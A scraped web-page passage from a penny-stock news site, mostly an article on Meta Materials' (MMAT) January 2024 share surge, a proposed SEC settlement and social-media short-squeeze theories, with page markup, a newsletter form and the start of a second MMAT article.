	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p>Disclosure: we hold no position in APYP either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_22571&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/the-exciting-story-of-appyea-inc-otcmkts-apyp\/&quot;,&quot;postId&quot;:22571,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/apyp/" rel="tag">APYP</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/the-fascinating-story-of-cleanspark-inc-otcmkts-clsk/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>The Fascinating Story of CleanSpark Inc (OTCMKTS: CLSK)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/the-inside-scoop-on-united-battery-metals-corp-otcmkts-ubmcf/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>The Inside Scoop on United Battery Metals Corp (OTCMKTS: UBMCF)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/attorney-letter-pink-current-the-rise-of-appyea-inc-otcmkts-apyp/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="353" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/11/ultravoilet-therapy.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/ultravoilet-therapy.jpg 493w, https://microcapdaily.com/wp-content/uploads/2014/11/ultravoilet-therapy-300x204.jpg 300w" sizes="(max-width: 353px) 100vw, 353px" />									<img width="80" height="54" src="https://microcapdaily.com/wp-content/uploads/2014/11/ultravoilet-therapy.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/ultravoilet-therapy.jpg 493w, https://microcapdaily.com/wp-content/uploads/2014/11/ultravoilet-therapy-300x204.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Attorney Letter; Pink Current; the Rise of AppYea Inc (OTCMKTS: APYP)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-22571 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-exciting-story-of-appyea-inc-otcmkts-apyp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22571' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41973" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT&amp;.tsrc=fin-srch">NASDAQ: MMAT</a>) witnessed a significant uptick in trading activity</strong> on January 16th, 2024, resulting in a notable 20% increase in its stock value by market close. Intrigued by this surge, we explored various sources, including press releases, SEC filings, and social media, to identify the catalyst behind this sudden gain.</p>
<p>Unexpectedly our research revealed no recent material releases. Instead, the surge seems tied to an announcement from a few days ago that didn&#8217;t grab much attention at first. As time passed, it started generating more buzz but there&#8217;s still a lot more to dig into and a number of ideas to consider for today&#8217;s rally.</p>
<p>If you haven&#8217;t caught up on our previous analyses of MMAT, you can find the <a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/">overview here</a>. In this report, we aim to explore the cause-and-effect dynamics of recent events, offering insights that might illuminate expectations for Meta Materials in the near future.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM.png"><img loading="lazy" decoding="async" class="wp-image-41974 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png" alt="" width="741" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-2048x917.png 2048w" sizes="auto, (max-width: 741px) 100vw, 741px" /></a></p>
<h2>Background:</h2>
<p>If you&#8217;re new to MMAT or haven&#8217;t been a long-time follower, let&#8217;s kick things off with a quick intro to the company.</p>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance a variety of common products, infusing them with heightened intelligence and sustainability.</p>
<p>Leveraging its technology platforms, they’re capable of empowering global brands in creating cutting-edge products that elevate overall performance.</p>
<p>Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Their <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">agreement with Panasonic</a> is certainly a great start to empowering their growth in one of many verticals. Overall the TAM is <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B</a> and with current growth rates, it’ll increase to a whopping ~$61B by 2026.</p>
<p>MMAT&#8217;s goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, you can continue to evaluate the many ways their technology transforms everyday lives. We highly suggest you take a look.</p>
<p><strong>Additional Resources: </strong></p>
<ol>
<li><a href="https://x.com/LauraLoomer/status/1738735469695762852?s=20">@LauraLoomer&#8217;s video</a> on MMAT</li>
<li><a href="https://x.com/metaheadj/status/1745217227035451522?s=20">@metaheadj&#8217;s post</a> on X, displaying <a href="https://metamaterial.com/about-us/leadership/rob-stone-2/">Rob Stone</a>&#8216;s response update for an investor</li>
</ol>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>What Happened:</h2>
<p>So, MMAT <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">issued a press release</a> on January  11th, 2024, announcing a proposed settlement with the Securities and Exchange Commission (SEC) concerning an investigation related to the Torchlight Energy Resources, Inc. and Metamaterial Inc. merger.</p>
<p>According to the release, The company has extended a settlement offer (Proposed SEC Settlement) to the SEC&#8217;s Division of Enforcement. This proposed settlement aims to address concerns regarding antifraud, reporting, books and records, and internal accounting control provisions of securities laws. It is important to note that the Proposed SEC Settlement is contingent on approval by the SEC Commissioners, and the company cannot predict the approval timeline.</p>
<p>If accepted, the Proposed SEC Settlement would <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">involve the SEC entering a cease-and-desist order</a> and the company paying a civil money penalty of $1 million over a one-year period in four installments. Notably, the company would neither admit nor deny the findings outlined in the Order.</p>
<p>The company&#8217;s board of directors and management team view the Proposed SEC Settlement as beneficial for shareholders. If approved, it is expected to remove uncertainty surrounding the investigation, enabling the company to focus on advancing its business objectives.</p>
<h2><strong>So What:</strong></h2>
<p>If you&#8217;ve just read through the announcement and are confused, you&#8217;re not alone. It appears that many investors may have mis-read the press release, thinking that the SEC was being punished and MMAT was reaching a settlement agreement, but it appears to be the other way around.</p>
<p>In the event of approval, <strong>the <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">company is obligated</a> to pay a civil money penalty of $1 million</strong>. This penalty would be paid in four installments over the course of one year, following an agreed-upon payment plan. However, the PR <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">also notes</a> that the company cannot predict with certainty whether or when the Proposed SEC Settlement will even be approved by the SEC Commissioners.</p>
<p><a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">According to another</a> user on X, @AShortSqueeze, MMAT&#8217;s initial analysis has <strong>potentially revealed the motherload of counterfeit shares</strong>.</p>
<p>But if you scroll through the comments, you&#8217;ll see other <a href="https://x.com/Arcofshorts1/status/1747362208269373623?s=20">users pointing out</a> that this information is actually old news. This is just one of many widely circulated posts that might have been misunderstood.</p>
<h2>Significant Coverage:</h2>
<p>Another theory suggests that a notable influencer in the financial space, @MoonMarket_, has set their sights on the company and is <a href="https://x.com/MoonMarket_/status/1747324825427689798?s=20">conducting additional due diligence</a>. With a substantial following of almost 75K users, the influencer&#8217;s involvement could have contributed to a significant fluctuation in today&#8217;s trading session. It&#8217;s important to recognize that X is packed with plenty of financial influencers, and blindly following their moves can be risky. Many are involved in day trades, momentum trading, or at least contemplating such strategies.</p>
<h2>Conclusion:</h2>
<p>The buzz around MMAT today seems fuelled by a mix of misrepresented themes and <a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">recycled news</a>, creating the illusion of <a href="https://x.com/West16B/status/1747334376889713066?s=20">fresh, imminent developments</a>.</p>
<p>As per usual, the magnitude of MMAT&#8217;s technology and potential integrations across various verticals continues to create a roar of excitement. On another front, we&#8217;re also continuing to see <a href="https://x.com/chiefskingdon1/status/1747343861809340591?s=20">speculation about a short squeeze</a> due to substantial amounts of counterfeit shares.</p>
<p>For now, patience is key and we suggest closely monitoring developments. MMAT especially tends to be quite volatile.</p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/startupstockphotos-690514/">StartupStockPhotos</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41973&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments\/&quot;,&quot;postId&quot;:41973,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">October 13, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41692" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT">NASDAQ: MMAT</a>)</strong> has been a hot topic as of late, with investors all over the web talking about a <a href="https://x.com/TradingSecrets7/status/1712537255229927462?s=20">potential resurgence</a>. If we rewind to late 2020 and glance at their stock chart, we witness an impressive surge from ~$0.54 to a peak of $13.52, an astonishing 2400% gain within&#8217; the span of a few months. If you&#8217;ve been following our articles lately, you&#8217;ll notice a similar kind of performance from Tempest Therapeutics&#8217; (<a href="https://finance.yahoo.com/quote/TPST?p=TPST&amp;.tsrc=fin-srch">NASDAQ: TPST</a>). This is of course a rare event, but there&#8217;s a noteworthy angle to consider. While TPST&#8217;s initial data release triggered a significant surge, what propelled it further appears to be its &#8220;Poison pill&#8221; strategy. Recent tweets from MMAT&#8217;s CEO suggest a similar strategy is in the works. Could MMAT experience a colossal gain reminiscent of 2021 or even rival TPST&#8217;s performance? Let&#8217;s delve into Meta Materials, its recent developments, and potential prospects to uncover what&#8217;s in store.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM.png"><img loading="lazy" decoding="async" class=" wp-image-41693 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-300x125.png" alt="" width="716" height="298" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-300x125.png 300w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-1024x425.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-768x319.png 768w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-1536x638.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-2048x850.png 2048w" sizes="auto, (max-width: 716px) 100vw, 716px" /></a></p>
<h2>Background:</h2>
